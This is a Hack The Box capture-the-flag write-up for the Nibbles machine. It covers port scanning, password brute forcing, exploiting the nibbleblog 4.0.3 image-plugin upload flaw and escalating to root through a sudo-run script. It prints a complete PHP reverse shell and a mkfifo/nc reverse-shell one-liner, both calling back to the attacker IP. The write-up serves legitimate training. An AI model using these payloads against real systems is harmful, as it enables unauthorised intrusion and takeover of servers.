Nibbles - Hack the box
Introduction
Target: 10.10.10.75(OS: Linux) Kali linux: 10.10.16.44
Information Enumeration
Firstly, detect the open ports:
nmap -sT -p- --min-rate 10000 -oA openports 10.10.10.75There are not too many open ports, just 80 and 22. Detect the detailed services of the open ports:
nmap -sC -sV -oA services 10.10.10.75Nothing special found. The only clue may be the open port of 80. To be honest, the box with less open ports is easier in general.
Exploit
Http
Access to http://10.10.10.75, just a web page of hello world.
With the first sight, have not found anything special. Open the inspector, a comment can be found. Obviously, nibbleblog is quite important to us. Access to http://10.10.10.75/nibbleblog:
It seems to be a blog demo. Try to access to each hyperlink in the web page, find nothing special. Try to use nikto to explore:
nikto -host http://10.10.10.75/nibbleblog/[nibbleblog](http://www.nibbleblog.com/) is an open source blog system which has been widely used. From the above screenshot, some interesting links can be found. And also try to brute force with gobuster:
gobuster -u http://10.10.10.75/nibbleblog/ -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txtSimilarly, the directory of nibbleblog can be found, just like admin, content, etc. Open the README of the blog:
The version is 4.0.3. Google with nibbleblog4.0.3exploit. Find a report to talk about the exploit of nibbleblog of 4.0.3.
The research report is detailed. But there is a precondition that you have to obtain admin credentials. Access to login page: http://10.10.10.75/nibbleblog/admin.php.
Try the password of 123456 and admin. Both are not correct. I have even tried to use hydra:
hydra-l admin-P/usr/share/wordlist/rockyou.txt-vV-f-t210.10.10.75http-post-form"/nibbleblog/admin.php:username=^USER^&password=^PASS^:login_error"
The hydra result shows that the password is 123456. But it is not correct. I doubt it has something with the blacklist of nibbleblog. Whatever, try to figure out the password. Try nibbles. Wow, we are in. You should try every password as more as possible.
As you have logged in. The above report can be used:
Obtain Admin credentials (for example via Phishing via XSS which can be gained via CSRF, see advisory about CSRF in NibbleBlog 4.0.3)
Activate My image plugin by visiting http://10.10.16.44/nibbleblog/admin.php?controller=plugins&action=install&plugin=my_image
Upload PHP shell, ignore warnings
Visit http://10.10.16.44/content/private/plugins/my_image/image.php. This is the default name of images uploaded via the plugin.
Upload a reverse shell php file and use nc to listen to port 1234:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.44'; // CHANGE THIS
$port = 1234; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies. Worth a try...
if (function_exists('pcntl_fork')) {
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
umask(0);
//
// Do the reverse shell...
//
// Open reverse connection
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if (!$sock) {
printit("$errstr ($errno)");
exit(1);
}
// Spawn shell process
$descriptorspec = array(
0 => array("pipe", "r"), // stdin is a pipe that the child will read from
1 => array("pipe", "w"), // stdout is a pipe that the child will write to
2 => array("pipe", "w") // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
// Set everything to non-blocking
// Reason: Occsionally reads will block, even though stream_select tells us they won't
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);
stream_set_blocking($sock, 0);
printit("Successfully opened reverse shell to $ip:$port");
while (1) {
// Check for end of TCP connection
if (feof($sock)) {
printit("ERROR: Shell connection terminated");
break;
}
// Check for end of STDOUT
if (feof($pipes[1])) {
printit("ERROR: Shell process terminated");
break;
}
// Wait until a command is end down $sock, or some
// command output is available on STDOUT or STDERR
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
// If we can read from the TCP socket, send
// data to process's STDIN
if (in_array($sock, $read_a)) {
if ($debug) printit("SOCK READ");
$input = fread($sock, $chunk_size);
if ($debug) printit("SOCK: $input");
fwrite($pipes[0], $input);
}
// If we can read from the process's STDOUT
// send data down tcp connection
if (in_array($pipes[1], $read_a)) {
if ($debug) printit("STDOUT READ");
$input = fread($pipes[1], $chunk_size);
if ($debug) printit("STDOUT: $input");
fwrite($sock, $input);
}
// If we can read from the process's STDERR
// send data down tcp connection
if (in_array($pipes[2], $read_a)) {
if ($debug) printit("STDERR READ");
$input = fread($pipes[2], $chunk_size);
if ($debug) printit("STDERR: $input");
fwrite($sock, $input);
}
}
fclose($sock);
fclose($pipes[0]);
fclose($pipes[1]);
fclose($pipes[2]);
proc_close($process);
// Like print, but does nothing if we've daemonised ourself
// (I can't figure out how to redirect STDOUT like a proper daemon)
function printit ($string) {
if (!$daemon) {
print "$string\n";
}
}
?> Accomplish the last step, get the user shell!
Privilege escalation
The next step is to get the root shell. Try to check the kernel of the linux:
The kernel seems quite fresh. It may be hard to find the kernel exploit. Try to check the sudo permission of nibbler: sudo-l.
Just as expected, find a file monitor.sh with root permission. Try to read the file with:
cat /home/nibbler/personal/stuff/monitor.shThe file seems to be a bash script with several tasks. There is no need to understand the usage of the file. We can just modify the script to obtain root shell. So the script should be modified. As it is not convenient to modify the file in the victim machine directly. Nc can be used to send and receive file.
As the sender:
nc -w 3 10.10.16.44 1234 < monitor.shAs the receiver:
nc -lvnp 1234 > monitor.shYou can change the send and receiver as needed. It is basic skills to transfer files between the victim machine and attack machine. Nc is a good tool in linux.
Firstly, nc is used to reverse shell:
nc -e 10.10.16.44 1111Try to set nc listen to 1111:
There's a problem with the nc in the victim machine. e option is invalid in the victim machine. May there are some solutions, but I turn to other reverse shell methods right away.
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.44 1234 >/tmp/fSend the monitor.sh to the victim machine and make sure to obtain the execution permission:
chmod +x monitor.shEstablish the listen to 1234 in Kali linux and execute the monitor.sh in the victim machine:
sudo ./monitor.shHere is the root.
Conclusion
To be honest, the most difficult challenge of this box is to guess the password of admin of nibbleblog. The known vulnerability is not difficult to utilize. To obtain root shell, there are some methods to try. Some specific method cannot be utilized directly. You can try another method. Try harder!
可以扫描二维码或者搜索 mad_coder 关注微信公众号,点击阅读原文可以获取链接版原文。
![]()
